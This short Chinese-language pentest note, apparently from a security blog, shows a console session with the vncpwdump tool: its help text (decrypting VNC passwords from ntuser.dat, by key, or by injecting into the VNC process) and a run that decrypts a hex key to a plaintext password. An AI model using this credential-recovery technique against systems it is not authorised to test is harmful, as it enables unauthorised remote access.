 VNC提权
破解VNC密文
F:\Tools\tools\VNCDump>vncpwdump.exe
VNCPwDump V0.0.1 by patrik@cqure.net
------------------------------------
vncpwdump.exe -r | -d | -k
-c (decrypt the current users password)
-r <ntuser.dat> (Reads value from ntuser.dat and decrypts it)
-d (Injects into the VNC process and dumps the pw)
-k <key> (Decrypts the key from the command line)
F:\Tools\tools\VNCDump>vncpwdump.exe -k f7e7925c3b79c4f0
VNCPwdump v.1.0.0 by patrik@cqure.net
-------------------------------------
Password: 123123
微信号: lemon-sec